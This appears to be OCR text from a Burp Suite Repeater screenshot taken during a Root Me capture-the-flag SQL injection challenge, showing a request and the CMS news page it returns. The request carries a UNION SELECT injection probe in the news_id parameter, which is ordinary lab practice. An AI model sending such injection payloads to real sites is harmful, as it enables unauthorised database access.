 challenge01.r
Not Secu
Root Me
CMS v 0.01
News
Système de news
La mise en place du système
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch18/?action=news&news_id=1 UNION
SELECT NULL, NULL, NULL-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Vary: Accept-Encoding
7 Content-Length: 488
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
<h1>
CMS v 0.01
</h1>
<div style="text-align: right;">
<a href="./">
Accueil
</a>
&nbsp;|&nbsp;<a href="./?action=login">
Login
</a>
<br/>
</div>
<hr/>
<h3>
News
</h3>
<b>
</b>
<br/>
<p>
</p>
<br/>
<b>
Système de news
</b>
<br/>
<p>
La mise en place du système de news est désormais
effective
</p>
<br/>
</body>
</html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6